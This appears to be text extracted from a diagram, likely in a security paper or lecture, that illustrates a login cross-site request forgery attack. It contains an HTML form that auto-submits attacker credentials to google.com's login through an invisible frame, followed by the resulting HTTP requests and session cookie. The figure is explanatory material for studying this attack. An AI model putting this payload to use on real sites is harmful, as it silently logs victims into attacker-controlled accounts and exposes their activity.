 Victim Browser
User logged in
as attacker
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34